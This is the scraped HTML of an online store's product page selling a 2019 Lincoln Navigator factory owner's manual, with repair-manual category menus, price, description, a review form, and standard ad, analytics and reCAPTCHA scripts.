          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2019 Lincoln Navigator Owner&apos;s Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2019+Lincoln+Navigator+Owner%27s+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768934133322"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2019 Lincoln Navigator Owner's Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2019 Lincoln Navigator Owner&apos;s Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2019+Lincoln+Navigator+Owner%27s+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768934133322"><h1 class="product-title heading hide">2019 Lincoln Navigator Owner's Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
KL7J19A321AB</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">68</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684321116" id="quantity_684321116" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684321116" id="addToCart_684321116" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/KL7J19A321ABwebsites.jpg" rel="lightbox[684321116]" title="2019 Lincoln Navigator Owner&apos;s Manual" id="product_684321116_view"><img class="image dynamicimage" id="product_684321116_lightbox" alt="2019 Lincoln Navigator Owner&apos;s Manual" title="2019 Lincoln Navigator Owner&apos;s Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FKL7J19A321ABwebsites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768934133322"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="color:#0000ff;"><strong><span style="font-family:arial,helvetica,sans-serif;">Brand New Factory Owner&#39;s Manual published by Ford Motor Company</span></strong></span></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;">This factory issued glove box owner&#39;s manual kit has been developed by Ford Motor Company to give the owner a basic understanding of the operation of the vehicle. Provides recommended oil type, gas tank capacity, clock and radio setting, as well as information about vital fluids, tires, routine maintenance and specific vehicle options. Contains information on the proper operation and care of the vehicle.&nbsp;</span></div>
<div></div>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">MODEL COVERAGE:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- <strong>Lincoln Navigator:</strong> 2019 (Includes all Sub-Models and Engine Variants)</span></div>
<div></div>
<br>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">TYPICAL TABLE OF CONTENTS:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- Introduction</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Instrumentation</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Controls &amp; Features</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Seating &amp; Safety Restraints</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Roadside Emergencies</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Maintenance &amp; Care</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Capacities &amp; Specifications</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Reporting Safety Defects</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Index</span></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Company
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
650+ Pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
5.0 x 8.0 x 1.0 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684321116" id="productreview_rating_684321116">
<option id="productreview_rating_684321116_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684321116_4" value="4">4</option>
<option id="productreview_rating_684321116_3" value="3">3</option>
<option id="productreview_rating_684321116_2" value="2">2</option>
<option id="productreview_rating_684321116_1" value="1">1</option>
<option id="productreview_rating_684321116_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684321116" id="productreview_title_684321116" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684321116_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684321116_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684321116" id="productreview_review_684321116" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684321116_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684321116" id="productreview_name_684321116" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684321116" id="productreview_email_684321116" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=8c57a75f4605ac00&amp;cache=1768934133322"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684321116" id="verifier_684321116" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684321116" id="add_review_684321116" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684321116" id="verifyhidden_684321116" value="8c57a75f4605ac00" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TaJIYP8nxXpgslsC_k491A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007831129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>